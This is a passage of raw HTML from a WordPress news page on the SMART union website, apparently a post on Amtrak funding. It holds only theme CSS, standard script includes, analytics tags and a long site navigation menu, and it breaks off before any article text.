1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768901401" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/17359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=17359' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["amtrak-commuter","amtrak-commuter-news","news","transportation","washington"],"pageAttributes":["amtrak-funding"],"pagePostAuthor":"paul"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-17359 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div 